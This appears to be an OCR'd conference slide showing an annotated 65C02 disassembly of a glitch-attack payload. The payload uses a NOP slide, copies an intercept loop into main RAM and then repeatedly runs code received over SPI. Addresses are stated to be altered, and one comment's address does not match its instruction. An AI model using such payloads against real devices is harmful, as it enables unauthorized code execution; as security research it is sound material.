 Glitch payload - RAM intercept loop
(addresses have been changed)
SPI_RAM:4000 05 .BYTE 5 ; cmd05
SPI_RAM:4001 40 .BYTE $40 ; length 0x40 bytes
SPI_RAM:4002 ; ---------------------------------------------------------------------------
SPI_RAM:4002
SPI_RAM:4002 executable_command: ; pad the beginning of the packet with some NOPs to give as big of an entry point as possible
SPI_RAM:4002 EA NOP
SPI_RAM:4003 EA NOP ; "nop slide"
SPI_RAM:4004 EA NOP
SPI_RAM:4005 EA NOP
SPI_RAM:4006 EA NOP
SPI_RAM:4007 EA NOP
SPI_RAM:4008 EA NOP
SPI_RAM:4009 EA NOP
SPI_RAM:400A EA NOP
SPI_RAM:400B EA NOP
SPI_RAM:400C EA NOP
SPI_RAM:400D A2 00 LDX #0
SPI_RAM:400F
SPI_RAM:400F copy_intercept_loop: ; CODE XREF: SPI_RAM:4018
SPI_RAM:400F BD 2C 40 LDA $402C,X ; copy intercept loop from SPI_RAM to main RAM so it isn't overwritten by next packet
SPI_RAM:4012 9D 40 11 STA $1140,X
SPI_RAM:4015 E8 INX
SPI_RAM:4016 E0 20 CPX #$20 ; ' '
SPI_RAM:4018 D0 F5 BNE copy_intercept_loop ; copy code from SPI_RAM to main RAM
SPI_RAM:401A A9 AB LDA #$AB ; ''
SPI_RAM:401C 8D 14 41 STA $4114 ; setup response at 3114: AB 00 AB
SPI_RAM:401F A9 00 LDA #0
SPI_RAM:4021 8D 15 41 STA $4115
SPI_RAM:4024 A9 AB LDA #$AB ; ''
SPI_RAM:4026 8D 16 41 STA $4116
SPI_RAM:4029 4C 40 11 JMP $1140 ; jump to code that was copied from SPI_RAM to main RAM
SPI_RAM:402C ; ---------------------------------------------------------------------------
SPI_RAM:402C
SPI_RAM:402C intercept_loop:
SPI_RAM:402C 20 24 A2 JSR $A224 ; send packet we prepped in SPI_RAM (calling routine from the middle to skip over undesired behaviour)
SPI_RAM:402F 20 D2 A5 JSR $A5D2 ; reset interrupt flag and clear interrupt mask
SPI_RAM:4032 17 E1 RMB1 $E1 ; clear bit indicating response has been sent (no further packet waiting to be processed)
SPI_RAM:4034 A2 00 LDX #0
SPI_RAM:4036 DA PHX ; push 0x00 on stack
SPI_RAM:4037 A2 E1 LDX #$E1
SPI_RAM:4039 DA PHX ; push address of flag for us to be awaken on (received SPI packet)
SPI_RAM:403A A9 02 LDA #2
SPI_RAM:403C 00 BRK ; BRK #2 - sleep until SPI packet is received
SPI_RAM:403D ; ---------------------------------------------------------------------------
SPI_RAM:403D 20 02 40 JSR executable_command ; call subroutine received in RAM
SPI_RAM:4040 80 EA BRA intercept_loop ; loop to receive next executable command
33c3
WORKS FOR ME
33c3
WORKS FOR ME